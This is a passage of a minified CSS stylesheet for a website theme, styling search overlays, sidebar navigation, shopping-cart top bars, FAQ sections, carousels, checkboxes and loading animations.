.search-classic-input:focus:-ms-input-placeholder{color:#34343c}.search-classic .search-classic-field .search-classic-input:focus::-webkit-input-placeholder{color:#34343c}.search-fullscreen .search-fullscreen-trigger-icon{position:relative;top:-1px;font-size:13px;color:#34343c;cursor:pointer;padding:0 5px;transition-duration:.4s}.search-fullscreen .search-fullscreen-overlay{position:fixed;top:50%;left:50%;width:50%;height:auto;z-index:2000;visibility:hidden;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translate3d(-50%,-50%,0);-moz-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}.search-fullscreen .search-fullscreen-input-group .search-fullscreen-input{width:100%;height:50px;font-size:36px;font-weight:300;color:#34343c;background:0 0;border:none;border-radius:0;padding:0 35px 0 0}.search-fullscreen .search-fullscreen-input-group .search-fullscreen-input::-moz-placeholder{color:#34343c}.search-fullscreen .search-fullscreen-input-group .search-fullscreen-input:-ms-input-placeholder{color:#34343c}.search-fullscreen .search-fullscreen-input-group .search-fullscreen-input::-webkit-input-placeholder{color:#34343c}.search-fullscreen .search-fullscreen-input-group .search-fullscreen-input:focus::-moz-placeholder{color:#34343c}.search-fullscreen .search-fullscreen-input-group .search-fullscreen-input:focus:-ms-input-placeholder{color:#34343c}.search-fullscreen .search-fullscreen-input-group .search-fullscreen-input:focus::-webkit-input-placeholder{color:#34343c}.search-fullscreen .search-fullscreen-input-group .search-fullscreen-search{position:absolute;top:-20px;right:0;width:35px;height:35px;background:0 0;outline:0;border:none}.search-fullscreen .search-fullscreen-input-group .search-fullscreen-search .search-fullscreen-search-icon{font-size:18px;color:#34343c}.search-fullscreen .search-fullscreen-bg-overlay .search-fullscreen-close{position:fixed;top:0;right:15px;width:35px;height:35px;font-size:30px;color:#34343c;text-align:center;cursor:pointer}.search-on-header .search-on-header-btn.is-clicked .search-on-header-btn-active{top:0;z-index:9;opacity:1}.search-on-header-field{position:absolute;top:0;left:0;display:none;width:100%;background:#fff}.search-on-header-field .search-on-header-input{width:100%;height:88px;font-size:20px;color:#34343c;background:#fff;border:none;box-shadow:none;padding:0 40px 0 0;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.search-on-header-field .search-on-header-input::-moz-placeholder{color:#34343c}.search-on-header-field .search-on-header-input:-ms-input-placeholder{color:#34343c}.search-on-header-field .search-on-header-input::-webkit-input-placeholder{color:#34343c}.search-on-header-field .search-on-header-input:focus{color:#34343c}.search-on-header-field .search-on-header-input:focus::-moz-placeholder{color:#34343c}.search-on-header-field .search-on-header-input:focus:-ms-input-placeholder{color:#34343c}.search-on-header-field .search-on-header-input:focus::-webkit-input-placeholder{color:#34343c}@media (max-width:992px){.search-on-header.search-on-header-white .search-on-header-btn .search-on-header-btn-active,.search-on-header.search-on-header-white .search-on-header-btn .search-on-header-btn-default,.search-push.search-push-white .search-push-btn .search-push-btn-active,.search-push.search-push-white .search-push-btn .search-push-btn-default{color:#34343c}.search-on-header.search-on-header-white .search-on-header-btn .search-on-header-btn-active:hover,.search-on-header.search-on-header-white .search-on-header-btn .search-on-header-btn-default:hover,.search-push.search-push-white .search-push-btn .search-push-btn-active:hover,.search-push.search-push-white .search-push-btn .search-push-btn-default:hover{color:#00bcd4}}.search-push-open{width:100%;height:100%;display:none;z-index:1;background:#f7f8fa}.search-push-open .search-push-input{width:100%;height:70px;font-size:20px;background:0 0;border:none;padding:0 40px 0 0}.sidebar-trigger{padding-left:10px;text-decoration:none}.sidebar-trigger .sidebar-trigger-icon{position:relative;width:18px;height:1px;background:#34343c;transition-duration:.4s}.sidebar-trigger .sidebar-trigger-icon:after,.sidebar-trigger .sidebar-trigger-icon:before{position:absolute;left:0;width:18px;height:1px;background:#34343c;content:" "}.sidebar-trigger .sidebar-trigger-icon:before{bottom:12px;-webkit-transform:rotate(0);-moz-transform:rotate(0);transform:rotate(0);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.sidebar-trigger .sidebar-trigger-icon:after{top:-6px;-webkit-transform:rotate(0);-moz-transform:rotate(0);transform:rotate(0);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.sidebar-trigger:hover.is-clicked .sidebar-trigger-icon{background:rgba(52,52,60,0)}.sidebar-content-overlay.sidebar-menu-is-open{cursor:e-resize}.sidebar-content-overlay.sidebar-menu-is-open:before{position:fixed;top:0;left:0;width:100%;height:100%;z-index:9999;background:rgba(0,0,0,.7);content:" ";transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.sidebar-nav{position:fixed;top:0;right:0;width:260px;height:100%;z-index:99999;background:#34343c;overflow-y:auto;visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden;margin-right:-260px;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.topbar-c,.topbar-e{background:#f7f8fa}.topbar-c,.topbar-c .topbar-c-actions .topbar-c-actions-link-border,.topbar-e,.topbar-t{transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.sidebar-nav.sidebar-menu-is-open{visibility:visible;margin-right:0;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1);-webkit-overflow-scrolling:touch}.sidebar-nav .sidebar-nav-trigger{float:right;padding:15px}.sidebar-nav .sidebar-nav-trigger .sidebar-trigger-icon{background:rgba(255,255,255,0)}.sidebar-nav .sidebar-nav-content{margin:80px 20px 20px}.sidebar-nav .sidebar-nav-title{font-size:22px;color:#fff;margin-bottom:10px}.sidebar-nav .sidebar-nav-about-link,.sidebar-nav .sidebar-nav-about-text{font-size:13px;color:#fff;margin-bottom:5px}.sidebar-nav .sidebar-nav-comment-input{color:#e6e6e6;background:#2f2f37;border:none}.sidebar-nav .sidebar-nav-comment-input::-moz-placeholder{color:#ccc}.sidebar-nav .sidebar-nav-comment-input:-ms-input-placeholder{color:#ccc}.sidebar-nav .sidebar-nav-comment-input::-webkit-input-placeholder{color:#ccc}.sidebar-nav .sidebar-nav-comment-input:focus::-moz-placeholder{color:#fff}.sidebar-nav .sidebar-nav-comment-input:focus:-ms-input-placeholder{color:#fff}.sidebar-nav .sidebar-nav-comment-input:focus::-webkit-input-placeholder{color:#fff}.topbar-c .topbar-c-contacts .topbar-c-contacts-item{position:relative;font-size:13px;color:#34343c;padding:15px}.topbar-c .topbar-c-contacts .topbar-c-contacts-item:before{position:absolute;top:18px;right:-3px;width:1px;height:12px;background:#606060;content:" "}.topbar-c .topbar-c-contacts .topbar-c-contacts-icon{position:relative;top:1px;padding-right:5px}.topbar-c .topbar-c-actions,.topbar-e .topbar-e-actions{float:right;margin-bottom:0}.topbar-c .topbar-c-actions .topbar-c-actions-item{font-size:13px;color:#34343c;padding:15px 5px;margin-left:-4px}.topbar-c .topbar-c-actions .topbar-c-actions-item-divider{font-size:13px;color:#606060;padding:15px 5px 15px 0;margin-left:-4px}.topbar-c .topbar-c-actions .topbar-c-actions-link{font-size:13px;color:#34343c;padding:5px}.topbar-c .topbar-c-actions .topbar-c-actions-icon{position:relative;top:1px;padding-right:3px}.topbar-c .topbar-c-actions .topbar-c-actions-link-border{font-size:13px;color:#34343c;border:1px solid #606060;padding:5px 15px}.topbar-e .topbar-e-list .topbar-e-list-item{position:relative;min-width:45px;font-size:13px;color:#34343c;text-align:center;border-right:1px solid #ebeef6;padding:0;margin-left:-4px}.topbar-e .topbar-e-list .topbar-e-list-item .topbar-e-list-dropdown{display:block;font-size:13px;color:#34343c;padding:11px 15px}.topbar-e .topbar-e-list .topbar-e-list-dropdown-menu{position:absolute;top:100%;left:0;min-width:130px;display:none;z-index:1;text-align:left;background:#fff;border:1px solid #ebeef6;list-style:none;margin:1px 0 0;padding:10px 0}.topbar-e .topbar-e-list .topbar-e-list-dropdown-menu .topbar-e-list-dropdown-menu-item{display:block;font-size:13px;color:#34343c}.topbar-e .topbar-e-list .topbar-e-list-dropdown-menu .topbar-e-list-dropdown-menu-icon{font-size:13px;padding-right:5px}.topbar-e .topbar-e-actions .topbar-e-actions-item{font-size:13px;color:#34343c;border-left:1px solid #ebeef6;padding:11px 15px;margin-left:-4px}.topbar-e .topbar-e-actions .topbar-e-actions-link,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-link{font-size:13px;color:#34343c;line-height:1.5}.topbar-e .topbar-e-actions .topbar-e-actions-wishlist-badge,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-badge{position:relative;top:-1px;width:16px;display:inline-block;font-size:10px;text-align:center;margin-left:5px;height:16px}.topbar-e .topbar-e-actions .topbar-e-actions-wishlist-badge{font-weight:600;color:#34343c;line-height:1.6;border:1px solid #34343c}.topbar-e .topbar-e-sh-cart{position:relative;border-left:1px solid #ebeef6;border-right:1px solid #ebeef6;padding:10px 15px}.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-badge{color:#fff;line-height:1.6;background:#34343c}.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-menu{position:absolute;top:100%;right:0;width:270px;display:none;z-index:1;background:#fff;border:1px solid #ebeef6;border-top:2px solid #34343c}.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-menu-title,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-menu-title{display:block;font-size:18px;color:#34343c;border-bottom:1px solid #ebeef6;padding:15px}.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-menu-product-name,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-menu-product-name{display:block;font-size:13px;color:#34343c;margin-bottom:-2px}.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-menu-product-price,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-menu-product-price{display:block;font-size:12px;color:#535353;margin-top:5px}.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-subtotal-price,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-subtotal-price{font-size:13px;color:#00bcd4;float:right}.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-subtotal-view-link,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-subtotal-view-link{font-size:12px;color:#34343c}.topbar-t{background:0 0;border-bottom:1px dashed rgba(255,255,255,.8)}.topbar-t .topbar-t-list .topbar-t-list-item{position:relative;min-width:45px;font-size:12px;font-weight:600;color:#fff;text-align:center;padding:0;margin-left:-4px}.topbar-t .topbar-t-list .topbar-t-list-item:last-child{border-right:1px dashed rgba(255,255,255,.8)}.topbar-t .topbar-t-list .topbar-t-list-item .topbar-t-list-dropdown{display:block;font-size:12px;font-weight:600;color:#fff;padding:11px 15px}.topbar-t .topbar-t-list .topbar-t-list-dropdown-menu{position:absolute;top:100%;left:0;min-width:130px;display:none;z-index:1;text-align:left;background:#fff;list-style:none;margin:0;padding:10px 0}.topbar-t .topbar-t-list .topbar-t-list-dropdown-menu .topbar-t-list-dropdown-menu-item{display:block;font-size:12px;color:#34343c}.topbar-t .topbar-t-list .topbar-t-list-dropdown-menu .topbar-t-list-dropdown-menu-link{display:block;font-size:12px;color:#34343c;padding:5px 15px}.topbar-t .topbar-t-list .topbar-t-list-dropdown-menu .topbar-t-list-dropdown-menu-icon{font-size:12px;padding-right:5px}.topbar-t .topbar-t-socials{float:left;margin:0 10px 0 0}.topbar-t .topbar-t-socials .topbar-t-socials-list{position:relative;top:5px}.topbar-t .topbar-t-sh-cart{position:relative;border-left:1px dashed rgba(255,255,255,.8);padding:10px 15px}.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-badge{position:relative;top:-1px;width:16px;height:16px;display:inline-block;font-size:10px;color:#34343c;line-height:1.6;text-align:center;background:#fff;margin-left:5px}.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-menu{position:absolute;top:100%;right:0;width:270px;display:none;z-index:1;background:#fff;border-top:2px solid #34343c}@media (max-width:767px){.topbar-c .topbar-c-contacts{margin-bottom:0}.topbar-c .topbar-c-contacts .topbar-c-contacts-item{display:block;padding:5px}.topbar-c .topbar-c-actions .topbar-c-actions-item-divider,.topbar-c .topbar-c-contacts .topbar-c-contacts-item:before{display:none}.topbar-c .topbar-c-contacts .topbar-c-contacts-item:first-child,.topbar-t .topbar-t-list .topbar-t-list-item .topbar-t-list-dropdown{padding:10px 5px}.topbar-c .topbar-c-actions,.topbar-t .topbar-t-sh-action,.topbar-t-right-actions{float:none}.topbar-c .topbar-c-actions .topbar-c-actions-item{display:block;padding:10px 5px}.topbar-c .topbar-c-actions .topbar-c-actions-item:last-child{padding:10px;margin-bottom:10px}.topbar-t .topbar-t-list .topbar-t-list-item{display:block;text-align:left}.topbar-t .topbar-t-list .topbar-t-list-item:last-child{border-right:none}.topbar-t .topbar-t-list .topbar-t-list-dropdown-menu{position:relative;top:0;left:0}.topbar-t .topbar-t-socials{display:block;float:none}.topbar-t .topbar-t-sh-cart{border-left:none;padding:0}.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-link{display:inline-block;padding:10px 3px}.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-menu{position:relative;top:0;left:0;width:100%}}@media (max-width:991px){.search-on-header-field .search-on-header-input{padding:0 80px 0 0}.topbar-t{background:#34343c}}.faq-v2 .faq-v2-community,.faq-v2 .faq-v2-community .faq-v2-community-btn,.faq-v2 .faq-v2-community .faq-v2-community-content{transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.coming-soon{text-align:center;background:url(../../assets/img/1920x1080/30.jpg) center center/cover no-repeat}.coming-soon .coming-soon-logo-img{position:fixed;top:30px;left:30px;width:85px;height:auto}.coming-soon .coming-soon-title{font-size:70px;color:#fff;margin-bottom:20px}.coming-soon .coming-soon-text{font-size:22px;font-style:italic;color:#f1f1f1;margin-bottom:0}.contact-us{padding:40px}.contact-us .contact-us-timeline-day{display:block;width:100%;font-size:12px;font-weight:300;color:#fff;text-align:center;background:#00bcd4;padding:5px 0;margin-right:15px}.contact-us .contact-us-timeline-time{display:block;font-size:12px;font-weight:300;text-align:center;border:1px solid #ebeef6;padding:5px 10px}.faq{position:relative;z-index:1;text-align:center;background:url(../../assets/img/1920x1080/28.jpg) center center/cover no-repeat;padding:250px 0 100px}.faq .faq-title{font-size:70px;color:#fff;margin:0 0 60px}.faq .faq-search{position:relative;width:100%;height:auto}.faq .faq-search .faq-search-input{width:100%;height:50px;font-size:22px;color:#fff;background:0 0;border:none;border-bottom:1px solid #fff;border-radius:0;padding:6px 35px 6px 0}.faq .faq-search .faq-search-input::-moz-placeholder{color:#fff}.faq .faq-search .faq-search-input:-ms-input-placeholder{color:#fff}.faq .faq-search .faq-search-input::-webkit-input-placeholder{color:#fff}.faq .faq-search .faq-search-input:focus::-moz-placeholder{color:#fff}.faq .faq-search .faq-search-input:focus:-ms-input-placeholder{color:#fff}.faq .faq-search .faq-search-input:focus::-webkit-input-placeholder{color:#fff}.faq .faq-search .faq-search-search{position:absolute;top:7px;right:0;width:35px;height:35px;background:0 0;outline:0;border:none}.faq .faq-search .faq-search-search .faq-search-search-icon{font-size:14px;color:#fff}.faq-v2{position:relative;z-index:1;text-align:center;background:url(../../assets/img/1920x1080/03.jpg) center center/cover no-repeat;padding:220px 0 130px}.faq-v2 .faq-v2-community{position:relative;z-index:1;background:#fff;text-align:center;overflow:hidden;padding:40px}.faq-v2 .faq-v2-community .faq-v2-community-content{margin-bottom:20px;-webkit-transform:translate3d(0,30%,0);-moz-transform:translate3d(0,30%,0);transform:translate3d(0,30%,0)}.faq-v2 .faq-v2-community .faq-v2-community-icon{display:block;font-size:50px;color:#00bcd4;margin-bottom:30px}.faq-v2 .faq-v2-community .faq-v2-community-btn{opacity:0;margin-bottom:0;-webkit-transform:translate3d(0,105%,0);-moz-transform:translate3d(0,105%,0);transform:translate3d(0,105%,0)}.shopify-services .shopify-services-img{display:block;width:200px;height:200px;margin:0 auto 30px}.shopify-services .shopify-services-title{position:relative;font-size:24px;margin-bottom:40px}.shopify-services .shopify-services-title:before{position:absolute;left:50%;bottom:-20px;width:40px;height:1px;background:#34343c;content:" ";margin-left:-20px}.shopify-product .shopify-product-name{font-size:20px;margin-bottom:10px;transition-duration:.2s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.back-to-top-theme,.back-to-top-theme.back-to-top-is-visible{transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.animated-headline-v1{width:100%;text-align:center}.animated-headline-v1 .animated-headline-title{font-size:50px}.animated-headline-v1 .animated-headline-title .animated-headline-wrap{display:inline-block;font-size:50px;font-weight:300;position:relative;text-align:left;vertical-align:top;overflow:hidden}.animated-headline-v1 .animated-headline-title .animated-headline-wrap.waiting:after{-webkit-animation:.1s infinite animated-headline-v1-pulse;-moz-animation:.1s infinite animated-headline-v1-pulse;animation:.1s infinite animated-headline-v1-pulse}.animated-headline-v1 .animated-headline-title .animated-headline-wrap.selected:after{visibility:hidden}.animated-headline-v1 .animated-headline-title .animated-headline-wrap b{font-weight:300;visibility:hidden}.animated-headline-v1 .animated-headline-title .animated-headline-wrap i{position:absolute;font-style:normal;visibility:hidden}.animated-headline-v1 .animated-headline-title .animated-headline-wrap i.in{position:relative;visibility:visible}.animated-headline-v1 .animated-headline-v1-subtitle{font-size:18px;font-style:italic;font-family:Droid Serif,serif;opacity:.8}@-webkit-keyframes animated-headline-v1-pulse{0%{-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);-webkit-transform:scale(1,1);-moz-transform:scale(1,1);transform:scale(1,1);opacity:1}40%{-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);-webkit-transform:scale(.9,1);-moz-transform:scale(.9,1);transform:scale(.9,1);opacity:0}100%{-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);-webkit-transform:scale(0,0);-moz-transform:scale(0,0);transform:scale(0,0);opacity:0}}@-moz-keyframes animated-headline-v1-pulse{0%{-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);-webkit-transform:scale(1,1);-moz-transform:scale(1,1);transform:scale(1,1);opacity:1}40%{-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);-webkit-transform:scale(.9,1);-moz-transform:scale(.9,1);transform:scale(.9,1);opacity:0}100%{-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);-webkit-transform:scale(0,0);-moz-transform:scale(0,0);transform:scale(0,0);opacity:0}}@keyframes animated-headline-v1-pulse{0%{-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);-webkit-transform:scale(1,1);-moz-transform:scale(1,1);transform:scale(1,1);opacity:1}40%{-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);-webkit-transform:scale(.9,1);-moz-transform:scale(.9,1);transform:scale(.9,1);opacity:0}100%{-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);-webkit-transform:scale(0,0);-moz-transform:scale(0,0);transform:scale(0,0);opacity:0}}.animsition-loading,.back-to-top-theme.back-to-top-is-visible{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0)}.animsition,.animsition-overlay{position:relative;opacity:0;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animsition-overlay-slide{position:fixed;width:100%;height:100%;z-index:9999;background:#fff}.animsition-loading,.animsition-loading:after{position:fixed;top:50%;left:50%;width:60px;height:60px;z-index:100;margin:-30px 0 0 -30px;border-radius:50%}.animsition-loading{background:0 0;border-left:2px solid #00bcd4;transform:translate3d(0,0,0);animation-iteration-count:infinite;animation-timing-function:linear;-webkit-animation-duration:.8s;-moz-animation-duration:.8s;animation-duration:.8s;-webkit-animation-name:animsition-loading;-moz-animation-name:animsition-loading;animation-name:animsition-loading}@-webkit-keyframes animsition-loading{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);transform:rotate(360deg)}}@-moz-keyframes animsition-loading{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes animsition-loading{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes fade-in{0%{opacity:0}100%{opacity:1}}@-moz-keyframes fade-in{0%{opacity:0}100%{opacity:1}}@keyframes fade-in{0%{opacity:0}100%{opacity:1}}.fade-in{-webkit-animation-name:fade-in;-moz-animation-name:fade-in;animation-name:fade-in}@-webkit-keyframes fade-out{0%{opacity:1}100%{opacity:0}}@-moz-keyframes fade-out{0%{opacity:1}100%{opacity:0}}@keyframes fade-out{0%{opacity:1}100%{opacity:0}}.fade-out{-webkit-animation-name:fade-out;-moz-animation-name:fade-out;animation-name:fade-out}@-webkit-keyframes fade-in-up{0%{-webkit-transform:translate3d(0,500px,0);-moz-transform:translate3d(0,500px,0);transform:translate3d(0,500px,0);opacity:0}100%{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@-moz-keyframes fade-in-up{0%{-webkit-transform:translate3d(0,500px,0);-moz-transform:translate3d(0,500px,0);transform:translate3d(0,500px,0);opacity:0}100%{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes fade-in-up{0%{-webkit-transform:translate3d(0,500px,0);-moz-transform:translate3d(0,500px,0);transform:translate3d(0,500px,0);opacity:0}100%{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.back-to-top-theme{position:fixed;right:10px;bottom:10px;display:inline-block;z-index:9;width:35px;height:35px;font-size:22px;color:#fff;line-height:.5;background:#00bcd4;border-radius:3px;visibility:hidden;opacity:0;padding:10.5px;-webkit-transform:translate3d(0,50px,0);-moz-transform:translate3d(0,50px,0);transform:translate3d(0,50px,0)}.checkbox label,.form-control{font-size:13px;font-weight:300}.back-to-top-theme:after{font-family:FontAwesome;color:#fff;text-align:center;content:"\f106"}.back-to-top-theme.back-to-top-is-visible{visibility:visible;opacity:.6;transform:translate3d(0,0,0)}.back-to-top-theme.back-to-top-fade-out{opacity:.4}.checkbox{padding-left:21px;text-align:left;margin:0}.checkbox label{display:inline-block;vertical-align:middle;position:relative;padding-left:5px}.checkbox label:before{position:absolute;left:0;width:17px;height:17px;display:inline-block;background:#fff;border:1px solid #e0e5f1;border-radius:3px;content:" ";margin-left:-20px;transition-duration:.2s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.checkbox label:after{position:absolute;top:0;left:0;display:inline-block;width:16px;height:16px;font-size:11px;color:#606060;margin-left:-17px;padding-top:1px}.checkbox input[type=checkbox],.checkbox input[type=radio]{z-index:1;opacity:0;cursor:pointer}.bootstrap-switch.bootstrap-switch-focused,.checkbox input[type=checkbox]:focus+label:before,.checkbox input[type=radio]:focus+label:before{outline:0}.checkbox input[type=checkbox]:checked+label:after,.checkbox input[type=radio]:checked+label:after{font-family:FontAwesome;color:#fff;content:"\f00c"}.form-control{height:40px;color:#606060;border-color:#ebeef6;box-shadow:none}.form-control::-moz-placeholder{color:#606060}.form-control:-ms-input-placeholder{color:#606060}.form-control::-webkit-input-placeholder{color:#606060}.form-control:focus{border-color:#d9dfee;box-shadow:none}.form-control:focus::-moz-placeholder{color:#606060}.form-control:focus:-ms-input-placeholder{color:#606060}.form-control:focus::-webkit-input-placeholder{color:#606060}.carousel-control.left,.carousel-control.right{background-image:none}.carousel-fade .carousel-inner .item{-webkit-transition:opacity .8s;-moz-transition:opacity .8s;transition:opacity .8s}.owl-dot span,.owl-dot.active span,.owl-dots span,.owl-dots.active span,.theme-carousel-control-v1 .carousel-control-arrows-v1,.theme-carousel-control-v1 .carousel-control-arrows-v1:hover,.theme-carousel-control-v2 .carousel-control-arrows-v2,.theme-carousel-indicators-v6>li.active:before,.theme-carousel-indicators-v6>li:before{transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.carousel-fade .carousel-inner .active.left,.carousel-fade .carousel-inner .active.right,.carousel-fade .carousel-inner .next,.carousel-fade .carousel-inner .prev{left:0;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.carousel-fade .carousel-control{z-index:2}.theme-carousel-control-v1{width:0;text-shadow:none;opacity:1}.theme-carousel-control-v1 .carousel-control-arrows-v1{position:absolute;top:50%;display:inline-block;width:35px;height:35px;font-size:18px;color:#34343c;text-align:center;background:rgba(255,255,255,.7);vertical-align:middle;padding:8px;margin-top:-17.5px;transition-duration:.2s}.theme-carousel-control-v1 .carousel-control-arrows-v1:hover{color:#34343c;background:#fff;transition-duration:.2s}.swiper-button-prev,.theme-carousel-control-v1.left .carousel-control-arrows-v1{left:10px}.swiper-button-next,.theme-carousel-control-v1.right .carousel-control-arrows-v1{right:10px}.theme-carousel-control-v2{position:static;width:0;text-align:center;text-shadow:none;opacity:.8;padding:0 3px}.theme-carousel-control-v2 .carousel-control-arrows-v2{display:inline-block;width:40px;height:40px;font-size:18px;color:#34343c;line-height:1.4;text-align:center;background:#fff;vertical-align:middle;padding:8px;transition-duration:.2s}.theme-carousel-control-v3{position:static;opacity:.8}.theme-carousel-control-v3 .carousel-controls-arrow-v3{position:absolute;top:50%;display:inline-block;width:44px;height:44px;font-size:36px;color:#fff;background:rgba(255,255,255,.3);text-shadow:0 3px 0 rgba(52,52,60,.3);margin-top:-22px;padding:4px}.theme-carousel-control-v3.left .carousel-controls-arrow-v3{left:0;border-top-right-radius:50px;border-bottom-right-radius:50px}.theme-carousel-control-v3.right .carousel-controls-arrow-v3{right:0;border-top-left-radius:50px;border-bottom-left-radius:50px}.theme-carousel-indicators-v2{bottom:-10px}.theme-carousel-indicators-v2 li,.theme-carousel-indicators-v4 li{width:8px;height:8px;background:#34343c;margin:0}.theme-carousel-indicators-v2 li.active,.theme-carousel-indicators-v4 li.active{width:8px;height:8px;background:#00bcd4;border-color:#00bcd4}.theme-carousel-indicators-v3{position:static;width:auto;text-align:right;margin:0}.theme-carousel-indicators-v3 li{position:relative;width:auto;height:auto;font-size:18px;color:#fff;background:0;border:none;border-bottom:1px solid #fff;border-radius:0;text-indent:inherit;padding:0 2px;margin:0 6px 0 0}.theme-carousel-indicators-v3 li.active{width:auto;height:auto;color:#00bcd4;background:0;border-bottom-color:#00bcd4;margin:0 6px 0 0}.theme-carousel-indicators-v3 li:hover{border-bottom-color:#00bcd4}.theme-carousel-indicators-v3 li:hover.active{color:#00bcd4;border-bottom-color:#00bcd4}.theme-carousel-indicators-v4{bottom:-40px}.theme-carousel-indicators-v5{position:static;width:auto;text-align:center;background:#fff;border:1px solid #f7f8fa;border-radius:0;padding:10px;margin:0}.theme-carousel-indicators-v5 li,.theme-carousel-indicators-v5 li.active{width:auto;height:auto;background:0;border:none;margin:0 1px;padding:0}.theme-carousel-indicators-v5 li{z-index:1;text-indent:inherit}.theme-carousel-indicators-v5 li.active .theme-carousel-indicators-item{width:50px;height:50px;border:2px solid #00bcd4}.theme-carousel-indicators-v5 .theme-carousel-indicators-item{width:50px;height:50px;border:2px solid #ebeef6}.theme-carousel-indicators-v6{position:absolute;top:30px;bottom:auto}.theme-carousel-indicators-v6>li{position:relative;width:15px;height:15px;margin:1px 3px;border:3px solid #fff}.theme-carousel-indicators-v6>li:before{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;background:#fff;border-radius:50%;content:" ";-webkit-transform:scale(1,1);-moz-transform:scale(1,1);transform:scale(1,1);transition-duration:.2s}.theme-carousel-indicators-v6>li.active{width:17px;height:17px;margin:0 2px;background:0 0}.theme-carousel-indicators-v6>li.active:before{-webkit-transform:scale(0,0);-moz-transform:scale(0,0);transform:scale(0,0);transition-duration:.2s}.carousel-caption .carousel-caption-element{position:absolute;left:50%;bottom:-20px;-webkit-transform:translate3d(-50%,0,0);-moz-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0)}.carousel-caption .carousel-animation-one{-webkit-animation-delay:.5s;-moz-animation-delay:.5s;animation-delay:.5s}.modal-open,.modal-open .modal{padding-right:0!important}.map{width:100%;height:100%;background:#f7f8fa}.masonry-grid{overflow:hidden;margin:0 -15px}.masonry-grid.masonry-grid-no-space .masonry-grid-item{padding:0;margin:0}.masonry-grid .masonry-grid-item{display:block;width:19.99%;float:left;vertical-align:top;padding:0 15px;margin-bottom:30px}.masonry-grid .masonry-grid-item.col-2{width:49.99%}.masonry-grid .masonry-grid-item.col-3{width:33.33333333%}.masonry-grid .masonry-grid-item.col-4{width:24.9%}.owl-dots{text-align:center;margin-top:30px}.owl-dot{display:inline-block;padding:0 3px}.owl-dot span,.owl-dots span{position:relative;display:inline-block;width:8px;height:8px;text-indent:-999px;background:0 0;border:1px solid #00bcd4;border-radius:50%;-webkit-transform:scale(1,1);-moz-transform:scale(1,1);transform:scale(1,1);transition-duration:.2s}.owl-dot.active span,.owl-dots.active 